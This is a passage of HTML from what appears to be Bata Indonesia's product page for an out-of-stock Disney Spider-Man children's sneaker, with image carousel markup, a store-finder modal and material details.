        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_3899426" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Anak Laki-Laki Spiderman"
        title="Sepatu Anak Laki-Laki Spiderman"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/anak-anak/merek/disney/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/anak-anak/merek/disney/" data-button-position="top">
            DISNEY
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Sepatu Anak Laki-Laki Spiderman</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Pilih ukuran
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2021_3899426" data-is-disabled='true'
        disabled>
        Stok Habis
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2021_3899426"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Temukan di toko
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Temukan di toko</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Masukkan kota, alamat atau pin lokasi</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">cari</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Petunjuk Ukuran</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/anak-anak/merek/disney/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/anak-anak/merek/disney/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw6cc20eaf/brand/disney.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="DISNEY"
            title="DISNEY"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit & lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man & favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan & liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas & kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan & kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.


    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Nomer Barang :</span>
    <span data-target="articleNo">
        3899426</span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Karakteristik</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Berat</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Tinggi Tumit</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ukuran tepian:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Tinggi hak :</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">product.tabs.platform.height</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Tinggi sepatu :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Tinggi:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Panjang:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Kedalaman:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">product.tabs.strap.length</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">product.tabs.additional.handle</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">product.tabs.technical.description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/anak-anak/" aria-current="page">
                Anak-anak
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/anak-anak/anak-laki-laki/" aria-current="page">
                Anak Laki-laki
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/anak-anak/anak-laki-laki/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/anak-anak/merek/disney/" aria-current="page">
                DISNEY
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Bahan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEKSTIL"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TEKSTIL" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEKSTIL</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PHYLON"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PHYLON" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PHYLON</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Jahitan</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEKSTIL"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TEKSTIL" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEKSTIL</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
